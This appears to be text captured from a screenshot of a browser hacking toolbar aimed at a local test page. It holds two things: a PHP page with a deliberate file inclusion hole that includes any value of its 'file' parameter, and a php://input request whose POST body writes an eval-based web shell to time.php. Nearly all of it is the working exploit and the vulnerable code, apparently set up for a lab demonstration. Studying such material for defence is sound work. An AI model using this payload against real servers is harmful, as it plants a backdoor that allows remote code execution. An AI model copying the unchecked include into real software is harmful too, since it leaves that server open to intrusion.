 localhost/test/1.php?file=php:
localhost/test/1.php?file=php://input
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/test/1.php?file=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php file_put_contents('time.php','<?php eval($_POST[1]);?>')?>
<?php
// $data = file_get_contents("php://input");
// echo $data;
error_reporting(0);
$file = $_GET[file];
if($file){
include $file;
}
else{
echo 'Hello,world!'.'<br>';
}
highlight_file('1.php')
?>